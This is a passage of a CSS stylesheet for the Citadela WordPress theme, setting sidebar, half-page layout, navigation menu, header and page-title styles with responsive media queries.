    padding-top: 1em;
    width: 30%;
    max-width: 300px;
    margin: 0;
  }
  body:not(.page-fullwidth).right-sidebar .content-area .site-main,
  body:not(.page-fullwidth).left-sidebar .content-area .site-main {
    max-width: none;
  }
  body:not(.page-fullwidth).right-sidebar .alignwide[class*='wp-block-'],
  body:not(.page-fullwidth).left-sidebar .alignwide[class*='wp-block-'],
  body:not(.page-fullwidth).right-sidebar .alignwide[class*='wc-block-'],
  body:not(.page-fullwidth).left-sidebar .alignwide[class*='wc-block-'],
  body:not(.page-fullwidth).right-sidebar .alignfull[class*='wp-block-'],
  body:not(.page-fullwidth).left-sidebar .alignfull[class*='wp-block-'],
  body:not(.page-fullwidth).right-sidebar .alignfull[class*='wc-block-'],
  body:not(.page-fullwidth).left-sidebar .alignfull[class*='wc-block-'] {
    width: auto !important;
    max-width: none !important;
    margin-left: 0 !important;
    left: 0 !important;
  }
  body:not(.page-fullwidth).right-sidebar .alignwide[class*='wp-block-']:not(.has-background),
  body:not(.page-fullwidth).left-sidebar .alignwide[class*='wp-block-']:not(.has-background),
  body:not(.page-fullwidth).right-sidebar .alignwide[class*='wc-block-']:not(.has-background),
  body:not(.page-fullwidth).left-sidebar .alignwide[class*='wc-block-']:not(.has-background),
  body:not(.page-fullwidth).right-sidebar .alignfull[class*='wp-block-']:not(.has-background),
  body:not(.page-fullwidth).left-sidebar .alignfull[class*='wp-block-']:not(.has-background),
  body:not(.page-fullwidth).right-sidebar .alignfull[class*='wc-block-']:not(.has-background),
  body:not(.page-fullwidth).left-sidebar .alignfull[class*='wc-block-']:not(.has-background) {
    padding-left: 0px;
    padding-right: 0px;
    margin-left: 0px;
    margin-right: 0px;
  }
  body:not(.page-fullwidth).right-sidebar .citadela-block-custom-container,
  body:not(.page-fullwidth).left-sidebar .citadela-block-custom-container {
    width: auto !important;
    max-width: none !important;
    margin-left: 0 !important;
    left: 0 !important;
    padding-left: 0px;
    padding-right: 0px;
    margin-left: 0px;
    margin-right: 0px;
  }
  body:not(.page-fullwidth).right-sidebar .citadela-block-custom-container.has-bg:not(.inside-space-zero),
  body:not(.page-fullwidth).left-sidebar .citadela-block-custom-container.has-bg:not(.inside-space-zero) {
    padding-left: 20px;
    padding-right: 20px;
  }
  body:not(.page-fullwidth).right-sidebar .wp-block-columns.alignfull:not(.has-background),
  body:not(.page-fullwidth).left-sidebar .wp-block-columns.alignfull:not(.has-background),
  body:not(.page-fullwidth).right-sidebar .wp-block-columns.alignwide:not(.has-background),
  body:not(.page-fullwidth).left-sidebar .wp-block-columns.alignwide:not(.has-background) {
    padding-left: 0px;
    padding-right: 0px;
    margin-left: 0px;
    margin-right: 0px;
  }
  .right-sidebar #primary {
    float: left;
  }
  .right-sidebar #secondary {
    float: right;
  }
  .left-sidebar #primary {
    float: right;
  }
  .left-sidebar #secondary {
    float: left;
    margin: 0em auto 4em auto;
  }
}
@media all and (min-width: 1025px) and all and (min-width: 600px) {
  body:not(.page-fullwidth).right-sidebar .alignwide[class*='wp-block-']:not(.has-background),
  body:not(.page-fullwidth).left-sidebar .alignwide[class*='wp-block-']:not(.has-background),
  body:not(.page-fullwidth).right-sidebar .alignwide[class*='wc-block-']:not(.has-background),
  body:not(.page-fullwidth).left-sidebar .alignwide[class*='wc-block-']:not(.has-background),
  body:not(.page-fullwidth).right-sidebar .alignfull[class*='wp-block-']:not(.has-background),
  body:not(.page-fullwidth).left-sidebar .alignfull[class*='wp-block-']:not(.has-background),
  body:not(.page-fullwidth).right-sidebar .alignfull[class*='wc-block-']:not(.has-background),
  body:not(.page-fullwidth).left-sidebar .alignfull[class*='wc-block-']:not(.has-background) {
    padding-left: 0px;
    padding-right: 0px;
    margin-left: 0px;
    margin-right: 0px;
  }
}
@media all and (min-width: 1025px) and all and (min-width: 600px) {
  body:not(.page-fullwidth).right-sidebar .citadela-block-custom-container,
  body:not(.page-fullwidth).left-sidebar .citadela-block-custom-container {
    padding-left: 0px;
    padding-right: 0px;
    margin-left: 0px;
    margin-right: 0px;
  }
}
@media all and (min-width: 1025px) and all and (min-width: 600px) {
  body:not(.page-fullwidth).right-sidebar .wp-block-columns.alignfull:not(.has-background),
  body:not(.page-fullwidth).left-sidebar .wp-block-columns.alignfull:not(.has-background),
  body:not(.page-fullwidth).right-sidebar .wp-block-columns.alignwide:not(.has-background),
  body:not(.page-fullwidth).left-sidebar .wp-block-columns.alignwide:not(.has-background) {
    padding-left: 0px;
    padding-right: 0px;
    margin-left: 0px;
    margin-right: 0px;
  }
}
/*
 * Citadela Theme - Default design CSS
 *        
 */
/*** CUSTOM FONT SIZES FUNCTIONS ***/
/*** CUSTOM STYLES & VARIABLES ***/
/********************/
/*** BASIC LAYOUT ***/
/********************/
body {
  font-family: "Open Sans";
  word-break: break-word;
}
#secondary {
  font-size: 0.9rem;
  max-width: 768px;
}
@media all and (min-width: 1025px) {
  body:not(.page-fullwidth).modern-theme-layout.right-sidebar #secondary {
    -moz-box-shadow: 1px 0px 0px rgba(0, 0, 0, 0.01) inset, 2px 0px 0px rgba(0, 0, 0, 0.01) inset, 3px 0px 0px rgba(0, 0, 0, 0.01) inset, 5px 0px 0px rgba(0, 0, 0, 0.01) inset, 7px 0px 0px rgba(0, 0, 0, 0.01) inset;
    -webkit-box-shadow: 1px 0px 0px rgba(0, 0, 0, 0.01) inset, 2px 0px 0px rgba(0, 0, 0, 0.01) inset, 3px 0px 0px rgba(0, 0, 0, 0.01) inset, 5px 0px 0px rgba(0, 0, 0, 0.01) inset, 7px 0px 0px rgba(0, 0, 0, 0.01) inset;
    box-shadow: 1px 0px 0px rgba(0, 0, 0, 0.01) inset, 2px 0px 0px rgba(0, 0, 0, 0.01) inset, 3px 0px 0px rgba(0, 0, 0, 0.01) inset, 5px 0px 0px rgba(0, 0, 0, 0.01) inset, 7px 0px 0px rgba(0, 0, 0, 0.01) inset;
  }
  body:not(.page-fullwidth).modern-theme-layout.left-sidebar #secondary {
    -moz-box-shadow: -1px 0px 0px rgba(0, 0, 0, 0.01) inset, -2px 0px 0px rgba(0, 0, 0, 0.01) inset, -3px 0px 0px rgba(0, 0, 0, 0.01) inset, -5px 0px 0px rgba(0, 0, 0, 0.01) inset, -7px 0px 0px rgba(0, 0, 0, 0.01) inset;
    -webkit-box-shadow: -1px 0px 0px rgba(0, 0, 0, 0.01) inset, -2px 0px 0px rgba(0, 0, 0, 0.01) inset, -3px 0px 0px rgba(0, 0, 0, 0.01) inset, -5px 0px 0px rgba(0, 0, 0, 0.01) inset, -7px 0px 0px rgba(0, 0, 0, 0.01) inset;
    box-shadow: -1px 0px 0px rgba(0, 0, 0, 0.01) inset, -2px 0px 0px rgba(0, 0, 0, 0.01) inset, -3px 0px 0px rgba(0, 0, 0, 0.01) inset, -5px 0px 0px rgba(0, 0, 0, 0.01) inset, -7px 0px 0px rgba(0, 0, 0, 0.01) inset;
  }
}
button,
input,
select,
optgroup,
textarea {
  font-family: "Open Sans";
}
select {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  padding: 5px 10px;
  border: 1px solid;
  border-color: rgba(34, 34, 34, 0.1);
  background-color: #ffffff;
  color: rgba(34, 34, 34, 0.7);
  outline: none;
  max-width: 100%;
  padding-right: 30px;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  /* SVG background image */
  background-image: url("data:image/svg+xml;charset=UTF-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2212%22%20height%3D%2212%22%20viewBox%3D%220%200%2012%2012%22%3E%3Ctitle%3Edown-arrow%3C%2Ftitle%3E%3Cg%20fill%3D%22%23000000%22%3E%3Cpath%20d%3D%22M10.293%2C3.293%2C6%2C7.586%2C1.707%2C3.293A1%2C1%2C0%2C0%2C0%2C.293%2C4.707l5%2C5a1%2C1%2C0%2C0%2C0%2C1.414%2C0l5-5a1%2C1%2C0%2C1%2C0-1.414-1.414Z%22%20fill%3D%22%23222222%22%3E%3C%2Fpath%3E%3C%2Fg%3E%3C%2Fsvg%3E");
  background-size: .6em;
  background-position: calc(100% - 0.6em) center;
  background-repeat: no-repeat;
}
select::-ms-expand {
  display: none;
}
select option {
  color: initial;
  background-color: initial;
}
.site-footer select {
  background-image: url("data:image/svg+xml;charset=UTF-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2212%22%20height%3D%2212%22%20viewBox%3D%220%200%2012%2012%22%3E%3Ctitle%3Edown-arrow%3C%2Ftitle%3E%3Cg%20fill%3D%22%23000000%22%3E%3Cpath%20d%3D%22M10.293%2C3.293%2C6%2C7.586%2C1.707%2C3.293A1%2C1%2C0%2C0%2C0%2C.293%2C4.707l5%2C5a1%2C1%2C0%2C0%2C0%2C1.414%2C0l5-5a1%2C1%2C0%2C1%2C0-1.414-1.414Z%22%20fill%3D%22%23ffffff%22%3E%3C%2Fpath%3E%3C%2Fg%3E%3C%2Fsvg%3E");
}
/*** HALF LAYOUT ***/
@media all and (min-width: 1025px) {
  body:not(.page-fullwidth).half-layout.right-part.custom-header-over-content .site-header:not(.is-sticky),
  body:not(.page-fullwidth).half-layout.left-part.custom-header-over-content .site-header:not(.is-sticky) {
    width: 70%;
    position: absolute;
    top: auto;
    left: 0;
    z-index: 1010;
  }
  body:not(.page-fullwidth).half-layout.right-part .half-layout-part,
  body:not(.page-fullwidth).half-layout.left-part .half-layout-part {
    width: 30%;
    overflow: hidden;
    position: fixed;
    top: 0;
    height: 100%;
    background-color: #ffffff;
    -moz-box-shadow: -1px 0px 0px rgba(0, 0, 0, 0.1) inset;
    -webkit-box-shadow: -1px 0px 0px rgba(0, 0, 0, 0.1) inset;
    box-shadow: -1px 0px 0px rgba(0, 0, 0, 0.1) inset;
    z-index: 1000;
    margin: 0;
    max-width: none;
  }
  body:not(.page-fullwidth).half-layout.right-part .half-layout-part:hover > *,
  body:not(.page-fullwidth).half-layout.left-part .half-layout-part:hover > * {
    will-change: overflow;
  }
  body:not(.page-fullwidth).half-layout.right-part .half-layout-part > *,
  body:not(.page-fullwidth).half-layout.left-part .half-layout-part > * {
    padding: 0px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    max-height: 100%;
    overflow: auto;
    scrollbar-width: none;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: none;
  }
  body:not(.page-fullwidth).half-layout.right-part .half-layout-part > *::-webkit-scrollbar,
  body:not(.page-fullwidth).half-layout.left-part .half-layout-part > *::-webkit-scrollbar {
    display: none;
  }
  body:not(.page-fullwidth).half-layout.right-part.admin-bar .half-layout-part,
  body:not(.page-fullwidth).half-layout.left-part.admin-bar .half-layout-part {
    top: 32px;
    height: -webkit-calc(100% - 32px);
    height: calc(100% - 32px);
  }
  body:not(.page-fullwidth).half-layout.right-part .citadela-block-custom-container,
  body:not(.page-fullwidth).half-layout.left-part .citadela-block-custom-container {
    width: -webkit-calc(100vw - 30vw) !important;
    width: calc(100vw - 30vw) !important;
    margin-left: -webkit-calc((100vw - 30vw) / -2) !important;
    margin-left: calc((100vw - 30vw) / -2) !important;
  }
  body:not(.page-fullwidth).half-layout.right-part .alignfull[class*='wp-block-'],
  body:not(.page-fullwidth).half-layout.left-part .alignfull[class*='wp-block-'],
  body:not(.page-fullwidth).half-layout.right-part .alignfull[class*='wc-block-'],
  body:not(.page-fullwidth).half-layout.left-part .alignfull[class*='wc-block-'] {
    width: -webkit-calc(100vw - 30vw);
    width: calc(100vw - 30vw);
    margin-left: -webkit-calc((100vw - 30vw) / -2);
    margin-left: calc((100vw - 30vw) / -2);
  }
  body:not(.page-fullwidth).half-layout.right-part .alignwide[class*='wp-block-'],
  body:not(.page-fullwidth).half-layout.left-part .alignwide[class*='wp-block-'],
  body:not(.page-fullwidth).half-layout.right-part .alignwide[class*='wc-block-'],
  body:not(.page-fullwidth).half-layout.left-part .alignwide[class*='wc-block-'] {
    width: -webkit-calc(100vw - 30vw - 80px);
    width: calc(100vw - 30vw - 80px);
    margin-left: -webkit-calc((100vw - 30vw - 80px) / -2);
    margin-left: calc((100vw - 30vw - 80px) / -2);
    max-width: none;
  }
  body:not(.page-fullwidth).half-layout.right-part .alignwide[class*='wp-block-']:not(.has-background),
  body:not(.page-fullwidth).half-layout.left-part .alignwide[class*='wp-block-']:not(.has-background),
  body:not(.page-fullwidth).half-layout.right-part .alignwide[class*='wc-block-']:not(.has-background),
  body:not(.page-fullwidth).half-layout.left-part .alignwide[class*='wc-block-']:not(.has-background) {
    padding-left: 0px;
    padding-right: 0px;
  }
  body:not(.page-fullwidth).half-layout.right-part .wp-block-columns .citadela-block-custom-container,
  body:not(.page-fullwidth).half-layout.left-part .wp-block-columns .citadela-block-custom-container,
  body:not(.page-fullwidth).half-layout.right-part .wp-block-group .citadela-block-custom-container,
  body:not(.page-fullwidth).half-layout.left-part .wp-block-group .citadela-block-custom-container,
  body:not(.page-fullwidth).half-layout.right-part .wp-block-cover .citadela-block-custom-container,
  body:not(.page-fullwidth).half-layout.left-part .wp-block-cover .citadela-block-custom-container,
  body:not(.page-fullwidth).half-layout.right-part .wp-block-media-text .citadela-block-custom-container,
  body:not(.page-fullwidth).half-layout.left-part .wp-block-media-text .citadela-block-custom-container {
    width: auto !important;
    max-width: none !important;
    margin-left: 0 !important;
    left: 0 !important;
  }
  body:not(.page-fullwidth).half-layout.right-part .site,
  body:not(.page-fullwidth).half-layout.right-part #citadela-announcements-bar,
  body:not(.page-fullwidth).half-layout.right-part.custom-header-over-content .site-header:not(.is-sticky) {
    margin-right: 30%;
  }
  body:not(.page-fullwidth).half-layout.right-part .half-layout-part {
    right: 0px;
  }
  body:not(.page-fullwidth).half-layout.left-part .site,
  body:not(.page-fullwidth).half-layout.left-part #citadela-announcements-bar,
  body:not(.page-fullwidth).half-layout.left-part.custom-header-over-content .site-header:not(.is-sticky) {
    margin-left: 30%;
  }
  body:not(.page-fullwidth).half-layout.left-part .half-layout-part {
    left: 0px;
  }
}
@media all and (min-width: 1025px) and all and (min-width: 600px) {
  body:not(.page-fullwidth).half-layout.right-part .alignwide[class*='wp-block-']:not(.has-background),
  body:not(.page-fullwidth).half-layout.left-part .alignwide[class*='wp-block-']:not(.has-background),
  body:not(.page-fullwidth).half-layout.right-part .alignwide[class*='wc-block-']:not(.has-background),
  body:not(.page-fullwidth).half-layout.left-part .alignwide[class*='wc-block-']:not(.has-background) {
    padding-left: 0px;
    padding-right: 0px;
  }
}
@media all and (min-width: 1267px) {
  body:not(.page-fullwidth).half-layout.right-part .half-layout-part,
  body:not(.page-fullwidth).half-layout.left-part .half-layout-part {
    width: 40%;
  }
  body:not(.page-fullwidth).half-layout.right-part.custom-header-over-content .site-header:not(.is-sticky),
  body:not(.page-fullwidth).half-layout.left-part.custom-header-over-content .site-header:not(.is-sticky) {
    width: 60%;
  }
  body:not(.page-fullwidth).half-layout.right-part .citadela-block-custom-container,
  body:not(.page-fullwidth).half-layout.left-part .citadela-block-custom-container {
    width: -webkit-calc(100vw - 40vw) !important;
    width: calc(100vw - 40vw) !important;
    margin-left: -webkit-calc((100vw - 40vw) / -2) !important;
    margin-left: calc((100vw - 40vw) / -2) !important;
  }
  body:not(.page-fullwidth).half-layout.right-part .alignfull[class*='wp-block-'],
  body:not(.page-fullwidth).half-layout.left-part .alignfull[class*='wp-block-'],
  body:not(.page-fullwidth).half-layout.right-part .alignfull[class*='wc-block-'],
  body:not(.page-fullwidth).half-layout.left-part .alignfull[class*='wc-block-'] {
    width: -webkit-calc(100vw - 40vw);
    width: calc(100vw - 40vw);
    margin-left: -webkit-calc((100vw - 40vw) / -2);
    margin-left: calc((100vw - 40vw) / -2);
  }
  body:not(.page-fullwidth).half-layout.right-part .alignwide[class*='wp-block-'],
  body:not(.page-fullwidth).half-layout.left-part .alignwide[class*='wp-block-'],
  body:not(.page-fullwidth).half-layout.right-part .alignwide[class*='wc-block-'],
  body:not(.page-fullwidth).half-layout.left-part .alignwide[class*='wc-block-'] {
    width: -webkit-calc(100vw - 40vw - 80px);
    width: calc(100vw - 40vw - 80px);
    margin-left: -webkit-calc((100vw - 40vw - 80px) / -2);
    margin-left: calc((100vw - 40vw - 80px) / -2);
    max-width: none;
  }
  body:not(.page-fullwidth).half-layout.right-part .wp-block-columns .citadela-block-custom-container,
  body:not(.page-fullwidth).half-layout.left-part .wp-block-columns .citadela-block-custom-container,
  body:not(.page-fullwidth).half-layout.right-part .wp-block-group .citadela-block-custom-container,
  body:not(.page-fullwidth).half-layout.left-part .wp-block-group .citadela-block-custom-container,
  body:not(.page-fullwidth).half-layout.right-part .wp-block-cover .citadela-block-custom-container,
  body:not(.page-fullwidth).half-layout.left-part .wp-block-cover .citadela-block-custom-container,
  body:not(.page-fullwidth).half-layout.right-part .wp-block-media-text .citadela-block-custom-container,
  body:not(.page-fullwidth).half-layout.left-part .wp-block-media-text .citadela-block-custom-container {
    width: auto !important;
    max-width: none !important;
    margin-left: 0 !important;
    left: 0 !important;
  }
  body:not(.page-fullwidth).half-layout.right-part .site,
  body:not(.page-fullwidth).half-layout.right-part #citadela-announcements-bar,
  body:not(.page-fullwidth).half-layout.right-part.custom-header-over-content .site-header:not(.is-sticky) {
    margin-right: 40%;
  }
  body:not(.page-fullwidth).half-layout.left-part .site,
  body:not(.page-fullwidth).half-layout.left-part #citadela-announcements-bar,
  body:not(.page-fullwidth).half-layout.left-part.custom-header-over-content .site-header:not(.is-sticky) {
    margin-left: 40%;
  }
}
@media all and (min-width: 1661px) {
  body:not(.page-fullwidth).half-layout.right-part .half-layout-part,
  body:not(.page-fullwidth).half-layout.left-part .half-layout-part {
    width: 50%;
  }
  body:not(.page-fullwidth).half-layout.right-part.custom-header-over-content .site-header:not(.is-sticky),
  body:not(.page-fullwidth).half-layout.left-part.custom-header-over-content .site-header:not(.is-sticky) {
    width: 50%;
  }
  body:not(.page-fullwidth).half-layout.right-part .citadela-block-custom-container,
  body:not(.page-fullwidth).half-layout.left-part .citadela-block-custom-container {
    width: -webkit-calc(100vw - 50vw) !important;
    width: calc(100vw - 50vw) !important;
    margin-left: -webkit-calc((100vw - 50vw) / -2) !important;
    margin-left: calc((100vw - 50vw) / -2) !important;
  }
  body:not(.page-fullwidth).half-layout.right-part .alignfull[class*='wp-block-'],
  body:not(.page-fullwidth).half-layout.left-part .alignfull[class*='wp-block-'],
  body:not(.page-fullwidth).half-layout.right-part .alignfull[class*='wc-block-'],
  body:not(.page-fullwidth).half-layout.left-part .alignfull[class*='wc-block-'] {
    width: -webkit-calc(100vw - 50vw);
    width: calc(100vw - 50vw);
    margin-left: -webkit-calc((100vw - 50vw) / -2);
    margin-left: calc((100vw - 50vw) / -2);
  }
  body:not(.page-fullwidth).half-layout.right-part .alignwide[class*='wp-block-'],
  body:not(.page-fullwidth).half-layout.left-part .alignwide[class*='wp-block-'],
  body:not(.page-fullwidth).half-layout.right-part .alignwide[class*='wc-block-'],
  body:not(.page-fullwidth).half-layout.left-part .alignwide[class*='wc-block-'] {
    width: -webkit-calc(100vw - 50vw - 80px);
    width: calc(100vw - 50vw - 80px);
    margin-left: -webkit-calc((100vw - 50vw - 80px) / -2);
    margin-left: calc((100vw - 50vw - 80px) / -2);
    max-width: none;
  }
  body:not(.page-fullwidth).half-layout.right-part .wp-block-columns .citadela-block-custom-container,
  body:not(.page-fullwidth).half-layout.left-part .wp-block-columns .citadela-block-custom-container,
  body:not(.page-fullwidth).half-layout.right-part .wp-block-group .citadela-block-custom-container,
  body:not(.page-fullwidth).half-layout.left-part .wp-block-group .citadela-block-custom-container,
  body:not(.page-fullwidth).half-layout.right-part .wp-block-cover .citadela-block-custom-container,
  body:not(.page-fullwidth).half-layout.left-part .wp-block-cover .citadela-block-custom-container,
  body:not(.page-fullwidth).half-layout.right-part .wp-block-media-text .citadela-block-custom-container,
  body:not(.page-fullwidth).half-layout.left-part .wp-block-media-text .citadela-block-custom-container {
    width: auto !important;
    max-width: none !important;
    margin-left: 0 !important;
    left: 0 !important;
  }
  body:not(.page-fullwidth).half-layout.right-part .site,
  body:not(.page-fullwidth).half-layout.right-part #citadela-announcements-bar,
  body:not(.page-fullwidth).half-layout.right-part.custom-header-over-content .site-header:not(.is-sticky) {
    margin-right: 50%;
  }
  body:not(.page-fullwidth).half-layout.left-part .site,
  body:not(.page-fullwidth).half-layout.left-part #citadela-announcements-bar,
  body:not(.page-fullwidth).half-layout.left-part.custom-header-over-content .site-header:not(.is-sticky) {
    margin-left: 50%;
  }
}
/*** MAIN NAVIGATION ***/
body:not(.responsive-menu):not(.mobile-screen-width) .main-navigation .citadela-menu-container > ul > li {
  padding-left: 1px;
}
body:not(.responsive-menu):not(.mobile-screen-width) .main-navigation .citadela-menu-container > ul > li > a {
  color: rgba(255, 255, 255, 0.7);
}
body:not(.responsive-menu):not(.mobile-screen-width) .main-navigation .citadela-menu-container > ul > li > a:before {
  display: none;
  content: "";
  width: 8px;
  height: 8px;
  background-color: rgba(255, 255, 255, 0.5);
  border-radius: 100%;
  margin-top: -0.1em;
  vertical-align: middle;
  margin-right: 8px;
}
body:not(.responsive-menu):not(.mobile-screen-width) .main-navigation .citadela-menu-container > ul > li:hover > a,
body:not(.responsive-menu):not(.mobile-screen-width) .main-navigation .citadela-menu-container > ul > li > a:focus,
body:not(.responsive-menu):not(.mobile-screen-width) .main-navigation .citadela-menu-container > ul > li.opened > a {
  color: #ffffff;
  background: rgba(255, 255, 255, 0.3);
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}
body:not(.responsive-menu):not(.mobile-screen-width) .main-navigation .citadela-menu-container > ul ul a {
  position: relative;
}
body:not(.responsive-menu):not(.mobile-screen-width) .main-navigation .citadela-menu-container > ul ul a:hover,
body:not(.responsive-menu):not(.mobile-screen-width) .main-navigation .citadela-menu-container > ul ul a:focus {
  background: rgba(0, 19, 191, 0.1);
}
body:not(.responsive-menu):not(.mobile-screen-width) .main-navigation .citadela-menu-container > ul ul a:before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  bottom: 0;
  right: 100%;
  width: 3px;
  background: #0013bf;
  opacity: 0;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
body:not(.responsive-menu):not(.mobile-screen-width) .main-navigation .citadela-menu-container > ul ul a:hover:before,
body:not(.responsive-menu):not(.mobile-screen-width) .main-navigation .citadela-menu-container > ul ul a:focus:before {
  opacity: 1;
}
body:not(.responsive-menu):not(.mobile-screen-width) .main-navigation .citadela-menu-container > ul ul ul {
  border-top: 1px solid;
  border-bottom: 1px solid;
  border-color: rgba(34, 34, 34, 0.1);
  background: rgba(0, 0, 0, 0.02);
}
body:not(.responsive-menu):not(.mobile-screen-width) .main-navigation .citadela-menu-container > ul > li > .submenu-arrow:after {
  /* content: "\f067"; font-size: 0.7em;*/
  margin-top: -0.1em;
  margin-left: -0.3em;
  vertical-align: middle;
}
body:not(.responsive-menu):not(.mobile-screen-width) .main-navigation .citadela-menu-container > ul > li li .submenu-arrow:after {
  font-size: 1.1em;
  margin-left: -0.3em;
}
body:not(.responsive-menu):not(.mobile-screen-width) .main-navigation .citadela-menu-container > ul > li.opened > .submenu-arrow:after,
body:not(.responsive-menu):not(.mobile-screen-width) .main-navigation .citadela-menu-container > ul > li:focus-within > .submenu-arrow:after {
  -moz-transform: rotate(0deg);
  -webkit-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  transform: rotate(0deg);
}
body:not(.responsive-menu):not(.mobile-screen-width) .main-navigation .citadela-menu-container > ul > li.focus-within > .submenu-arrow:after {
  -moz-transform: rotate(0deg);
  -webkit-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  transform: rotate(0deg);
}
body:not(.responsive-menu):not(.mobile-screen-width) .main-navigation .citadela-menu-container > ul > li.current-menu-item > a,
body:not(.responsive-menu):not(.mobile-screen-width) .main-navigation .citadela-menu-container > ul > li.current-menu-parent > a,
body:not(.responsive-menu):not(.mobile-screen-width) .main-navigation .citadela-menu-container > ul > li.current-menu-ancestor > a {
  color: #ffffff;
  font-weight: 600;
}
body:not(.responsive-menu):not(.mobile-screen-width) .main-navigation .citadela-menu-container > ul > li li.current-menu-item > a,
body:not(.responsive-menu):not(.mobile-screen-width) .main-navigation .citadela-menu-container > ul > li li.current-menu-parent > a,
body:not(.responsive-menu):not(.mobile-screen-width) .main-navigation .citadela-menu-container > ul > li li.current-menu-ancestor > a {
  color: #222222;
  fill: #222222;
  font-weight: 600;
}
body:not(.responsive-menu):not(.mobile-screen-width).classic-header-layout .main-navigation,
body:not(.responsive-menu):not(.mobile-screen-width).center-header-layout .site-header.is-sticky .main-navigation {
  padding-top: 10px;
}
body:not(.responsive-menu):not(.mobile-screen-width).classic-header-layout .main-navigation .citadela-menu-container > ul > li,
body:not(.responsive-menu):not(.mobile-screen-width).center-header-layout .site-header.is-sticky .main-navigation .citadela-menu-container > ul > li {
  padding-bottom: 10px;
}
body:not(.responsive-menu):not(.mobile-screen-width).center-header-layout .site-header:not(.is-sticky) .main-navigation .citadela-menu-container {
  background: rgba(28, 107, 177, 0.75);
}
body:not(.responsive-menu):not(.mobile-screen-width).center-header-layout .site-header:not(.is-sticky) .main-navigation .citadela-menu-container > ul > li > a {
  padding-top: 10px;
  padding-bottom: 10px;
}
body:not(.responsive-menu):not(.mobile-screen-width).center-header-layout .site-header:not(.is-sticky) .main-navigation .citadela-menu-container > ul > li.menu-item-has-children:not(.menu-item-wrapper) > .submenu-arrow {
  padding-top: 10px;
  padding-bottom: 10px;
}
.responsive-menu .main-navigation .citadela-menu-container > ul > li > ul.sub-menu > li.current-menu-item > a,
.responsive-menu .main-navigation .citadela-menu-container > ul > li > ul.sub-menu > li.current-menu-parent > a,
.responsive-menu .main-navigation .citadela-menu-container > ul > li > ul.sub-menu > li.current-menu-ancestor > a {
  color: #222222;
  fill: #222222;
  font-weight: 600;
}
.responsive-menu .main-navigation .citadela-menu-container > ul > li > ul.sub-menu > li li.current-menu-item > a,
.responsive-menu .main-navigation .citadela-menu-container > ul > li > ul.sub-menu > li li.current-menu-parent > a,
.responsive-menu .main-navigation .citadela-menu-container > ul > li > ul.sub-menu > li li.current-menu-ancestor > a {
  color: #222222;
  fill: #222222;
  font-weight: 600;
}
/**************/
/*** HEADER ***/
/**************/
.site-header {
  /*.box-shadow(0px 6px 0px rgba(0,0,0,0.05)); */
}
.site-branding .site-title {
  font-weight: 400;
}
.site-branding .site-description {
  color: rgba(255, 255, 255, 0.7);
}
.site-content {
  -moz-box-shadow: 0px 6px 0px rgba(0, 0, 0, 0.05) inset;
  -webkit-box-shadow: 0px 6px 0px rgba(0, 0, 0, 0.05) inset;
  box-shadow: 0px 6px 0px rgba(0, 0, 0, 0.05) inset;
}
.classic-theme-layout:not(.page-fullwidth) .site-header {
  -moz-box-shadow: 0px 6px 0px rgba(0, 0, 0, 0.05);
  -webkit-box-shadow: 0px 6px 0px rgba(0, 0, 0, 0.05);
  box-shadow: 0px 6px 0px rgba(0, 0, 0, 0.05);
}
.classic-theme-layout:not(.page-fullwidth) .site-content {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
/******************/
/*** PAGE TITLE ***/
/******************/
.site-content .page-title {
  padding-top: 6em;
  padding-bottom: 2em;
  margin-bottom: 1em;
}
.site-content .wp-block-column .page-title {
  padding-top: 0;
}
.site-content .page-title .entry-header {
  position: relative;
  margin-bottom: 2em;
  color: #222222;
  fill: #222222;
}
.site-content .page-title .entry-header:before {
  content: "";
  width: 30px;
  height: 0;
  display: block;
  border-bottom: 1px solid currentColor;
  position: absolute;
  left: 0;
  bottom: -2em;
}
.site-content .page-title .entry-header h1 {
  margin-top: 0;
  margin-bottom: 0px;
  font-weight: 400;
  color: currentColor;
}
.site-content .page-title .entry-header h1 .main-text {
  color: rgba(34, 34, 34, 0.5);
  fill: rgba(34, 34, 34, 0.5);
  display: block;
  font-size: 0.7rem;
  font-weight: 700;
  margin-bottom: 0.4em;
  text-transform: uppercase;
  letter-spacing: 0.14em;
}
.site-content .page-title .entry-header h1 .main-data {
  display: block;
}
.site-content .page-title .entry-header .entry-meta {
  font-size: 0.9rem;
  color: rgba(34, 34, 34, 0.5);
  fill: rgba(34, 34, 34, 0.5);
  margin-top: 0.6em;
}
.site-content .page-title .entry-header .entry-meta > span {
  display: inline-block;
  font-size: 0.8em;
  line-height: 1.3;
  text-transform: uppercase;
  letter-spacing: 0.14em;
  font-weight: 700;
}
.site-content .page-title .entry-header .entry-meta .posted-on {
  margin-right: 10px;
}
.site-content .page-title .entry-icon {
  font-size: 0.85em;
}
.site-content .page-title .entry-icon .entry-icon-wrap {
  width: 6em;
  height: 6em;
  position: relative;
  display: inline-block;
  vertical-align: top;
  border-radius: 100%;
}
.site-content .page-title .entry-icon .icon-bg {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  background-color: #0013bf;
  opacity: 0;
  border-radius: 100%;
  right: 0;
  bottom: 0;
}
.site-content .page-title .entry-icon i {
  display: block;
  position: absolute;
  top: 0;
  z-index: 10;
  left: 0;
  border-radius: 100%;
  width: 100%;
  box-sizing: border-box;
  font-size: 2.2em;
  border: 2px solid #0013bf;
  color: #0013bf;
  height: 100%;
}
.site-content .page-title .entry-icon i:before {
  position: absolute;
  top: 50%;
  left: 50%;
  -moz-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.site-content .page-title .entry-subtitle {
  margin-top: 1em;
  color: #0013bf;
  font-size: 0.95em;
